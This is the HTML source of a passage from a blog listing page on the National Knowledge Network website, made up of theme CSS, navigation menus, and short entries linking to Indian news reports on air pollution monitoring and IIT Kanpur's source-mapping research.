  <style type="text/css">.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-color:#44596B;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#44596B!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#44596B!important}</style><link rel="icon" href="https://nkn.urbansciences.in/wp-content/uploads/2021/12/cropped-NKN-final-logo-1-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://nkn.urbansciences.in/wp-content/uploads/2021/12/cropped-NKN-final-logo-1-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nkn.urbansciences.in/wp-content/uploads/2021/12/cropped-NKN-final-logo-1-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://nkn.urbansciences.in/wp-content/uploads/2021/12/cropped-NKN-final-logo-1-1-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			#masthead-sticky-wrapper{
	background-color:aqua;
}
#masthead div.site-branding{
	display:none;
}


.contact-business-form .form-control {
	font-family: "Work Sans";
	font-size: 15px;
	font-weight: 300;
	color: #191919 !important;
	border-bottom-color: #ebebeb;
	border-left: none;
	border-right:  none;
	border-top: none;
	padding-left: 0;
	padding-bottom: 13px;
	padding-top: 42px;
	margin-bottom: 15px;
	box-shadow: none;
}
.contact-business-form textarea.form-control {
		padding-top: 10px;
    padding-bottom: 0px;
	  margin-bottom: 0;
}
.contact-business-form .submit-form { position:relative;}
.contact-business-form .submit-form span { 
	position: absolute;
	z-index:10;
}
.contact-business-form .submit-form .wpcf7-submit {
	background: #188fdc;
	border: none;
	font-size: 13px;
	border-radius: 2px;
	padding: 13px 40px 14px;
}
.contact-business-form .submit-form .wpcf7-submit:hover {
	color: #fff;
}
.contact-business-form .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #b5b5b5;
}
.contact-business-form .form-control:focus::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #191919;
}
.contact-business-form .form-control::-moz-placeholder { /* Firefox 19+ */
  color: #b5b5b5;
}
.contact-business-form .form-control:focus::-moz-placeholder { /* Firefox 19+ */
  color: #191919;
}
.contact-business-form .form-control:-ms-input-placeholder { /* IE 10+ */
  color: #b5b5b5;
}
.contact-business-form .form-control:focus:-ms-input-placeholder { /* IE 10+ */
  color: #191919;
}
.contact-business-form .form-control:-moz-placeholder { /* Firefox 18- */
  color: #b5b5b5;
}
.contact-business-form .form-control:focus:-moz-placeholder { /* Firefox 18- */
  color: #191919;
}

/** Entire Website **/
.site-footer .site-info {
	display: none;
}
.entry-title {
	text-align: center;
}
.site-content {
	padding:25px 0px;
}

/* Affects all post info blocks. Reducing space between children */
.post-info > * * {
  display: block;
  margin: 0px;
	padding: px;
}
.main-navigation li {
	padding: 0 10px;
}
.menu-menu-container{
	width:1026px;
}
.col-xl-6{
	max-width:100%;
}

/** Home page scroller **/
.homepage-counter {
	margin-bottom:0rem;
	margin-top: 2rem;
}


/** Quick Links **/
#nav_menu-1.widget ul li {
	padding-bottom: 10px
}

/** getwid sliders (all) **/
.wp-block-getwid-post-carousel__post-title, a, p {
font-size: 1rem;
line-height: 1.2rem;
}

/** elementor video ( business ) **/
.business-video .elementor-widget-video .elementor-custom-embed-image-overlay img {
	display: none !important;
}
.business-video .elementor-widget-video .elementor-custom-embed-image-overlay .elementor-custom-embed-play {
	position: static;
	transform: none;
}
.business-video .elementor-widget-video .elementor-custom-embed-image-overlay i {
	display: inline-block;
	text-shadow: none;
	border-radius: 50%;
	width: 51px;
	height: 51px;
	text-align: center;
	background-color: #188fdc;
	opacity: 1;
}
.business-video .elementor-widget-video .elementor-custom-embed-image-overlay i:before {
	font-size: 18px;
	line-height: 70px;
	font-family: 'Fontawesome';
	content: '\f04b';
	display: block;
	line-height: 52px;
}
/** elementor image corausel **/
.elementor-image-carousel-caption {
    text-align: center;
    position: absolute;
    top: 6em;
    margin-left: 101px;
    margin-right: 5em;
    color: black;
    font-size: 38px;
}

#main .metaslider.ms-theme-bubble .flexslider ul.slides .caption-wrap .caption{
	  font-size: 2vw;
    width: 75%;
    margin-bottom: 6vw;
    line-height: 1em;
}

/*#masthead-sticky-wrapper {
    height: 139px;
    min-height: 139px;
		background-color:#181b33;
}

#masthead-sticky-wrapper .top-section.d-none.d-md-block{
	display:none !important
}

#masthead {
	top:-52px !important;
}*/
/*#site-navigation{
	width:1500px;
}*/

.unclickable > a {
	pointer-events:none;
}

.eb-member-name{
	margin-top:25px;
}

.wp-block-getwid-post-slider__post-title > a {
	font-size: 30px;
	
	
}
.wp-block-getwid-post-slider__post-overlay  {
}		</style>
		</head>

<body class="blog wp-theme-airi hfeed menuStyle5 menuContained sticky-header layout-list-2">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
<header id="masthead" class="site-header">
	
	<div class="container">
		<div class="row">
			<div class="site-branding col-md-4 col-sm-6 col-lg-2 col-9">
								<p class="site-title"><a href="https://nkn.urbansciences.in/" rel="home">National Knowledge Network</a></p>
						</div><!-- .site-branding -->

			<div class="header-mobile-menu col-lg-10 col-md-8 col-sm-6 col-3">
				<button class="mobile-menu-toggle" aria-controls="primary-menu">
					<span class="mobile-menu-toggle_lines"></span>
					<span class="sr-only">Toggle mobile menu</span>
				</button>
			</div>			

			<div class="d-flex col-md-12 col-xl-6">
				<nav id="site-navigation" class="main-navigation">
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1257"><a href="https://nkn.urbansciences.in/">Home</a></li>
<li id="menu-item-722" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-722"><a href="#">About NKN</a>
<ul class="sub-menu">
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://nkn.urbansciences.in/members-of-nkn/">Members of NKN</a></li>
	<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://nkn.urbansciences.in/roles-and-responsibilities-of-nkn/">Roles and Responsibilities of NKN</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://nkn.urbansciences.in/what-is-nkn/">What is NKN ?</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://nkn.urbansciences.in/organisational-structure/">Organisational Structure</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://nkn.urbansciences.in/media-highlights/">Media Highlights</a></li>
</ul>
</li>
<li id="menu-item-801" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-801"><a href="#">Affiliated Organizations</a>
<ul class="sub-menu">
	<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://nkn.urbansciences.in/institutes-of-repute/">Institutes of Repute</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://nkn.urbansciences.in/central-pollution-control-board/">Central Pollution Control Board</a></li>
</ul>
</li>
<li id="menu-item-844" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="#">Research</a>
<ul class="sub-menu">
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://nkn.urbansciences.in/source-apportionment-studies/">Source Apportionment Studies</a></li>
</ul>
</li>
<li id="menu-item-811" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-811"><a href="#">Reports</a>
<ul class="sub-menu">
	<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a target="_blank" href="http://moef.gov.in/wp-content/uploads/2019/05/NCAP_Report.pdf">NCAP Report</a></li>
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://nkn.urbansciences.in/publications/">Publications</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://nkn.urbansciences.in/faq-section/">FAQs</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://nkn.urbansciences.in/contact-us/">Contact us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
									
			</div>

			<div class="col-12 col-sm-12 col-lg-6 col-xl-2 contact-us text-center text-lg-left text-xl-right">
						</div>
			<div class="d-flex col-12 col-sm-12 last-block col-lg-6 col-xl-2">
				<div class="socials d-flex justify-content-end w-100">
																																		</div>

			</div>
		</div>
	</div>


</header><!-- #masthead -->
	<div id="content" class="site-content">

	<div class="container"><div class="row">
	<div id="primary" class="content-area layout-list-2 col-lg-9">
		<main id="main" class="site-main">

						<header>
					<h1 class="page-title screen-reader-text">Blog</h1>
				</header>
							<div class="blog-loop" >
				<div class="row">
				<div class="grid-sizer"></div>

				
<article id="post-2072" class="col-12 layout-list-2 post-2072 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-whats-new">

	<div class="post-inner">
		<div class="flex">


			<div class="post-info ">
				<header class="entry-header">
					<span class="posted-on"><a href="https://indianexpress.com/article/explained/explained-climate/why-mumbai-is-witnessing-more-poor-air-quality-days-8998070/#new_tab" rel="bookmark"><time class="entry-date published" datetime="2023-10-25T18:15:11+05:30">October 25, 2023</time><time class="updated" datetime="2023-10-25T18:15:52+05:30">October 25, 2023</time></a></span><h2 class="entry-title"><a href="https://indianexpress.com/article/explained/explained-climate/why-mumbai-is-witnessing-more-poor-air-quality-days-8998070/#new_tab" rel="bookmark">Why Mumbai is witnessing more poor air quality days</a></h2>					 							<div class="thumbnail">
								
	<a class="post-thumbnail" href="https://indianexpress.com/article/explained/explained-climate/why-mumbai-is-witnessing-more-poor-air-quality-days-8998070/#new_tab" aria-hidden="true">
		<img width="802" height="445" src="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-154214.png" class="attachment-airi-850-485 size-airi-850-485 wp-post-image" alt="Why Mumbai is witnessing more poor air quality days" decoding="async" fetchpriority="high" srcset="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-154214.png 802w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-154214-300x166.png 300w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-154214-768x426.png 768w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-154214-720x400.png 720w" sizes="(max-width: 802px) 100vw, 802px" />	</a>

									<span><a class="first-cat post-cat" href="https://nkn.urbansciences.in/category/news/">News</a></span>							</div>
															</header><!-- .entry-header -->	
				<div class="entry-meta">
						<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://nkn.urbansciences.in/author/admin/">admin</a></span></span>				</div><!-- .entry-meta -->
									<div class="entry-content">
											</div><!-- .entry-content -->

										<footer class="entry-footer">
						<a class="read-more-link" href="https://indianexpress.com/article/explained/explained-climate/why-mumbai-is-witnessing-more-poor-air-quality-days-8998070/#new_tab">Readmore<span class="gt">&gt;&gt;</span></a>
					</footer><!-- .entry-footer -->
									
			</div>
		</div>
	</div>

</article><!-- #post-2072 -->

<article id="post-2022" class="col-12 layout-list-2 post-2022 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-whats-new">

	<div class="post-inner">
		<div class="flex">


			<div class="post-info ">
				<header class="entry-header">
					<span class="posted-on"><a href="https://indianexpress.com/article/cities/delhi/policy-mitigation-must-be-long-term-focus-experts-weigh-in-on-delhis-pollution-fight-8994280/#new_tab" rel="bookmark"><time class="entry-date published" datetime="2023-10-25T14:49:39+05:30">October 25, 2023</time><time class="updated" datetime="2023-10-25T14:50:15+05:30">October 25, 2023</time></a></span><h2 class="entry-title"><a href="https://indianexpress.com/article/cities/delhi/policy-mitigation-must-be-long-term-focus-experts-weigh-in-on-delhis-pollution-fight-8994280/#new_tab" rel="bookmark">Policy, mitigation must be long-term focus: Experts weigh in on Delhi’s pollution fight</a></h2>					 							<div class="thumbnail">
								
	<a class="post-thumbnail" href="https://indianexpress.com/article/cities/delhi/policy-mitigation-must-be-long-term-focus-experts-weigh-in-on-delhis-pollution-fight-8994280/#new_tab" aria-hidden="true">
		<img width="798" height="450" src="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-121309.png" class="attachment-airi-850-485 size-airi-850-485 wp-post-image" alt="Policy, mitigation must be long-term focus: Experts weigh in on Delhi’s pollution fight" decoding="async" srcset="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-121309.png 798w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-121309-300x169.png 300w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-121309-768x433.png 768w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-121309-720x406.png 720w" sizes="(max-width: 798px) 100vw, 798px" />	</a>

									<span><a class="first-cat post-cat" href="https://nkn.urbansciences.in/category/news/">News</a></span>							</div>
															</header><!-- .entry-header -->	
				<div class="entry-meta">
						<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://nkn.urbansciences.in/author/admin/">admin</a></span></span>				</div><!-- .entry-meta -->
									<div class="entry-content">
											</div><!-- .entry-content -->

										<footer class="entry-footer">
						<a class="read-more-link" href="https://indianexpress.com/article/cities/delhi/policy-mitigation-must-be-long-term-focus-experts-weigh-in-on-delhis-pollution-fight-8994280/#new_tab">Readmore<span class="gt">&gt;&gt;</span></a>
					</footer><!-- .entry-footer -->
									
			</div>
		</div>
	</div>

</article><!-- #post-2022 -->

<article id="post-2019" class="col-12 layout-list-2 post-2019 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-whats-new">

	<div class="post-inner">
		<div class="flex">


			<div class="post-info ">
				<header class="entry-header">
					<span class="posted-on"><a href="https://twitter.com/ndtv/status/1715796045924549073?s=46#new_tab" rel="bookmark"><time class="entry-date published" datetime="2023-10-25T14:48:28+05:30">October 25, 2023</time><time class="updated" datetime="2023-10-25T14:49:18+05:30">October 25, 2023</time></a></span><h2 class="entry-title"><a href="https://twitter.com/ndtv/status/1715796045924549073?s=46#new_tab" rel="bookmark">IIT Kanpur&#8217;s unique innovation to check pollution</a></h2>					 							<div class="thumbnail">
								
	<a class="post-thumbnail" href="https://twitter.com/ndtv/status/1715796045924549073?s=46#new_tab" aria-hidden="true">
		<img width="690" height="408" src="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-121133.png" class="attachment-airi-850-485 size-airi-850-485 wp-post-image" alt="IIT Kanpur&#8217;s unique innovation to check pollution" decoding="async" srcset="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-121133.png 690w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-121133-300x177.png 300w" sizes="(max-width: 690px) 100vw, 690px" />	</a>

									<span><a class="first-cat post-cat" href="https://nkn.urbansciences.in/category/news/">News</a></span>							</div>
															</header><!-- .entry-header -->	
				<div class="entry-meta">
						<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://nkn.urbansciences.in/author/admin/">admin</a></span></span>				</div><!-- .entry-meta -->
									<div class="entry-content">
											</div><!-- .entry-content -->

										<footer class="entry-footer">
						<a class="read-more-link" href="https://twitter.com/ndtv/status/1715796045924549073?s=46#new_tab">Readmore<span class="gt">&gt;&gt;</span></a>
					</footer><!-- .entry-footer -->
									
			</div>
		</div>
	</div>

</article><!-- #post-2019 -->

<article id="post-2015" class="col-12 layout-list-2 post-2015 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-whats-new">

	<div class="post-inner">
		<div class="flex">


			<div class="post-info ">
				<header class="entry-header">
					<span class="posted-on"><a href="https://indianexpress.com/article/cities/mumbai/mumbai-air-pollution-monitoring-stations-8993131/#new_tab" rel="bookmark"><time class="entry-date published" datetime="2023-10-25T14:46:40+05:30">October 25, 2023</time><time class="updated" datetime="2023-10-25T14:48:09+05:30">October 25, 2023</time></a></span><h2 class="entry-title"><a href="https://indianexpress.com/article/cities/mumbai/mumbai-air-pollution-monitoring-stations-8993131/#new_tab" rel="bookmark">Mumbai requires 67 air monitoring stations, has just 21, less than a third</a></h2>					 							<div class="thumbnail">
								
	<a class="post-thumbnail" href="https://indianexpress.com/article/cities/mumbai/mumbai-air-pollution-monitoring-stations-8993131/#new_tab" aria-hidden="true">
		<img width="794" height="448" src="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-120254.png" class="attachment-airi-850-485 size-airi-850-485 wp-post-image" alt="Mumbai requires 67 air monitoring stations, has just 21, less than a third" decoding="async" loading="lazy" srcset="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-120254.png 794w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-120254-300x169.png 300w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-120254-768x433.png 768w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-25-120254-720x406.png 720w" sizes="auto, (max-width: 794px) 100vw, 794px" />	</a>

									<span><a class="first-cat post-cat" href="https://nkn.urbansciences.in/category/news/">News</a></span>							</div>
															</header><!-- .entry-header -->	
				<div class="entry-meta">
						<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://nkn.urbansciences.in/author/admin/">admin</a></span></span>				</div><!-- .entry-meta -->
									<div class="entry-content">
											</div><!-- .entry-content -->

										<footer class="entry-footer">
						<a class="read-more-link" href="https://indianexpress.com/article/cities/mumbai/mumbai-air-pollution-monitoring-stations-8993131/#new_tab">Readmore<span class="gt">&gt;&gt;</span></a>
					</footer><!-- .entry-footer -->
									
			</div>
		</div>
	</div>

</article><!-- #post-2015 -->

<article id="post-1867" class="col-12 layout-list-2 post-1867 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-whats-new">

	<div class="post-inner">
		<div class="flex">


			<div class="post-info ">
				<header class="entry-header">
					<span class="posted-on"><a href="https://nkn.urbansciences.in/2023/10/17/iit-kanpur-to-investigate-the-sources-of-air-pollution-2/" rel="bookmark"><time class="entry-date published" datetime="2023-10-17T13:48:39+05:30">October 17, 2023</time><time class="updated" datetime="2023-10-17T13:49:10+05:30">October 17, 2023</time></a></span><h2 class="entry-title"><a href="https://nkn.urbansciences.in/2023/10/17/iit-kanpur-to-investigate-the-sources-of-air-pollution-2/" rel="bookmark">Sources of air pollution identified, intervention needed</a></h2>					 							<div class="thumbnail">
								
	<a class="post-thumbnail" href="https://nkn.urbansciences.in/2023/10/17/iit-kanpur-to-investigate-the-sources-of-air-pollution-2/" aria-hidden="true">
		<img width="272" height="485" src="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Sources-of-air-pollution-identified-intervention-needed-272x485.jpeg" class="attachment-airi-850-485 size-airi-850-485 wp-post-image" alt="Sources of air pollution identified, intervention needed" decoding="async" loading="lazy" />	</a>

									<span><a class="first-cat post-cat" href="https://nkn.urbansciences.in/category/news/">News</a></span>							</div>
															</header><!-- .entry-header -->	
				<div class="entry-meta">
						<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://nkn.urbansciences.in/author/admin/">admin</a></span></span>				</div><!-- .entry-meta -->
									<div class="entry-content">
											</div><!-- .entry-content -->

										<footer class="entry-footer">
						<a class="read-more-link" href="https://nkn.urbansciences.in/2023/10/17/iit-kanpur-to-investigate-the-sources-of-air-pollution-2/">Readmore<span class="gt">&gt;&gt;</span></a>
					</footer><!-- .entry-footer -->
									
			</div>
		</div>
	</div>

</article><!-- #post-1867 -->

<article id="post-1863" class="col-12 layout-list-2 post-1863 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-whats-new">

	<div class="post-inner">
		<div class="flex">


			<div class="post-info ">
				<header class="entry-header">
					<span class="posted-on"><a href="https://nkn.urbansciences.in/2023/10/17/iit-kanpur-scientists-develop-a-movable-system-to-map-source-of-air-pollutants-in-cities/" rel="bookmark"><time class="entry-date published" datetime="2023-10-17T13:46:08+05:30">October 17, 2023</time><time class="updated" datetime="2023-10-17T13:46:58+05:30">October 17, 2023</time></a></span><h2 class="entry-title"><a href="https://nkn.urbansciences.in/2023/10/17/iit-kanpur-scientists-develop-a-movable-system-to-map-source-of-air-pollutants-in-cities/" rel="bookmark">IIT Kanpur to Investigate the sources of air pollution</a></h2>					 							<div class="thumbnail">
								
	<a class="post-thumbnail" href="https://nkn.urbansciences.in/2023/10/17/iit-kanpur-scientists-develop-a-movable-system-to-map-source-of-air-pollutants-in-cities/" aria-hidden="true">
		<img width="850" height="485" src="https://nkn.urbansciences.in/wp-content/uploads/2023/10/IIT-Kanpur-to-Investigate-the-sources-of-air-pollution-850x485.jpeg" class="attachment-airi-850-485 size-airi-850-485 wp-post-image" alt="IIT Kanpur to Investigate the sources of air pollution" decoding="async" loading="lazy" />	</a>

									<span><a class="first-cat post-cat" href="https://nkn.urbansciences.in/category/news/">News</a></span>							</div>
															</header><!-- .entry-header -->	
				<div class="entry-meta">
						<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://nkn.urbansciences.in/author/admin/">admin</a></span></span>				</div><!-- .entry-meta -->
									<div class="entry-content">
											</div><!-- .entry-content -->

										<footer class="entry-footer">
						<a class="read-more-link" href="https://nkn.urbansciences.in/2023/10/17/iit-kanpur-scientists-develop-a-movable-system-to-map-source-of-air-pollutants-in-cities/">Readmore<span class="gt">&gt;&gt;</span></a>
					</footer><!-- .entry-footer -->
									
			</div>
		</div>
	</div>

</article><!-- #post-1863 -->

<article id="post-1860" class="col-12 layout-list-2 post-1860 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-whats-new">

	<div class="post-inner">
		<div class="flex">


			<div class="post-info ">
				<header class="entry-header">
					<span class="posted-on"><a href="http://timesofindia.indiatimes.com/articleshow/104320100.cms?from=mdr&#038;utm_source=contentofinterest&#038;utm_medium=text&#038;utm_campaign=cppst#new_tab" rel="bookmark"><time class="entry-date published" datetime="2023-10-17T13:31:52+05:30">October 17, 2023</time><time class="updated" datetime="2023-10-19T18:45:49+05:30">October 19, 2023</time></a></span><h2 class="entry-title"><a href="http://timesofindia.indiatimes.com/articleshow/104320100.cms?from=mdr&#038;utm_source=contentofinterest&#038;utm_medium=text&#038;utm_campaign=cppst#new_tab" rel="bookmark">IIT Kanpur scientists develop a movable system to map source  of air pollutants in cities</a></h2>					 							<div class="thumbnail">
								
	<a class="post-thumbnail" href="http://timesofindia.indiatimes.com/articleshow/104320100.cms?from=mdr&#038;utm_source=contentofinterest&#038;utm_medium=text&#038;utm_campaign=cppst#new_tab" aria-hidden="true">
		<img width="802" height="448" src="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-18-124409.png" class="attachment-airi-850-485 size-airi-850-485 wp-post-image" alt="IIT Kanpur scientists develop a movable system to map source  of air pollutants in cities" decoding="async" loading="lazy" srcset="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-18-124409.png 802w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-18-124409-300x168.png 300w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-18-124409-768x429.png 768w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-18-124409-720x402.png 720w" sizes="auto, (max-width: 802px) 100vw, 802px" />	</a>

									<span><a class="first-cat post-cat" href="https://nkn.urbansciences.in/category/news/">News</a></span>							</div>
															</header><!-- .entry-header -->	
				<div class="entry-meta">
						<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://nkn.urbansciences.in/author/admin/">admin</a></span></span>				</div><!-- .entry-meta -->
									<div class="entry-content">
											</div><!-- .entry-content -->

										<footer class="entry-footer">
						<a class="read-more-link" href="http://timesofindia.indiatimes.com/articleshow/104320100.cms?from=mdr&#038;utm_source=contentofinterest&#038;utm_medium=text&#038;utm_campaign=cppst#new_tab">Readmore<span class="gt">&gt;&gt;</span></a>
					</footer><!-- .entry-footer -->
									
			</div>
		</div>
	</div>

</article><!-- #post-1860 -->

<article id="post-1855" class="col-12 layout-list-2 post-1855 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-whats-new">

	<div class="post-inner">
		<div class="flex">


			<div class="post-info ">
				<header class="entry-header">
					<span class="posted-on"><a href="https://indianexpress.com/article/india/small-device-big-deal-bihar-to-tackle-air-pollution-with-better-monitoring-8974118/#lnihiz9mewguz1srva5#new_tab" rel="bookmark"><time class="entry-date published" datetime="2023-10-17T13:13:09+05:30">October 17, 2023</time><time class="updated" datetime="2023-10-17T13:27:40+05:30">October 17, 2023</time></a></span><h2 class="entry-title"><a href="https://indianexpress.com/article/india/small-device-big-deal-bihar-to-tackle-air-pollution-with-better-monitoring-8974118/#lnihiz9mewguz1srva5#new_tab" rel="bookmark">Small device, big deal: Bihar to tackle air pollution with better monitoring</a></h2>					 							<div class="thumbnail">
								
	<a class="post-thumbnail" href="https://indianexpress.com/article/india/small-device-big-deal-bihar-to-tackle-air-pollution-with-better-monitoring-8974118/#lnihiz9mewguz1srva5#new_tab" aria-hidden="true">
		<img width="798" height="443" src="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-17-105641.png" class="attachment-airi-850-485 size-airi-850-485 wp-post-image" alt="Small device, big deal: Bihar to tackle air pollution with better monitoring" decoding="async" loading="lazy" srcset="https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-17-105641.png 798w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-17-105641-300x167.png 300w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-17-105641-768x426.png 768w, https://nkn.urbansciences.in/wp-content/uploads/2023/10/Screenshot-2023-10-17-105641-720x400.png 720w" sizes="auto, (max-width: 798px) 100vw, 798px" />	</a>

									<span><a class="first-cat post-cat" href="https://nkn.urbansciences.in/category/news/">News</a></span>							</div>
															</header><!-- .entry-header -->	
				<div class="entry-meta">
						<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://nkn.urbansciences.in/author/admin/">admin</a></span></span>				</div><!-- .entry-meta -->
									<div class="entry-content">
											</div><!-- .entry-content -->

										<footer class="entry-footer">
						<a class="read-more-link" href="https://indianexpress.com/article/india/small-device-big-deal-bihar-to-tackle-air-pollution-with-better-monitoring-8974118/#lnihiz9mewguz1srva5#new_tab">Readmore<span class="gt">&gt;&gt;</span></a>
					</footer><!-- .entry-footer -->
									
			</div>
		</div>
	</div>

</article><!-- #post-1855 -->

<article id="post-1754" class="col-12 layout-list-2 post-1754 post type-post status-publish format-standard hentry category-news category-whats-new">

	<div class="post-inner">
		<div class="flex">


			<div class="post-info ">
				<header class="entry-header">
					<span class="posted-on"><a href="https://youtu.be/7esXIxwEgho?feature=shared#new_tab" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-08T16:06:42+05:30">September 8, 2023</time></a></span><h2 class="entry-title"><a href="https://youtu.be/7esXIxwEgho?feature=shared#new_tab" rel="bookmark">Struggle to Breathe &#8211; An account of the Delhi Air Crisis</a></h2>					 									</header><!-- .entry-header -->	
				<div class="entry-meta">
						<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://nkn.urbansciences.in/author/admin/">admin</a></span></span>				</div><!-- .entry-meta -->
									<div class="entry-content">
						<p>Prof. Tripathi as one of the environmental experts on the knowledge platform &#8220;Upword&#8221;, talking about the sources of Delhi pollution (14:52-18:28). He explained about the sharp rise of organic pollution at different time of the day and its sources, ascertaining  that burning crackers during Diwali is not the reason for air pollution and its contribution to pollution is minimal (20:48 &#8211; 21:42). This finding is also supported by Rohit Pathania (22:28 &#8211; 22:40). Further Prof. Tripathi talked about how the economical Indigenous monitoring system, human sources and management together can contribute to sustainable development (24:58-27:24).</p>
					</div><!-- .entry-content -->

										<footer class="entry-footer">
						<a class="read-more-link" href="https://youtu.be/7esXIxwEgho?feature=shared#new_tab">Readmore<span class="gt">&gt;&gt;</span></a>
					</footer><!-- .entry-footer -->
									
			</div>
		</div>
	</div>

</article><!-- #post-1754 -->

<article id="post-1730" class="col-12 layout-list-2 post-1730 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

	<div class="post-inner">
		<div class="flex">


			<div class="post-info ">
				<header class="entry-header">
					<span class="posted-on"><a href="https://indianexpress.com/article/opinion/columns/why-indias-approach-to-renewable-energy-is-effective-8684198/#new_tab" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-27T17:41:15+05:30">June 27, 2023</time></a></span><h2 class="entry-title"><a href="https://indianexpress.com/article/opinion/columns/why-indias-approach-to-renewable-energy-is-effective-8684198/#new_tab" rel="bookmark">Why India’s approach to renewable energy is effective</a></h2>					 							<div class="thumbnail">
								
	<a class="post-thumbnail" href="https://indianexpress.com/article/opinion/columns/why-indias-approach-to-renewable-energy-is-effective-8684198/#new_tab" aria-hidden="true">
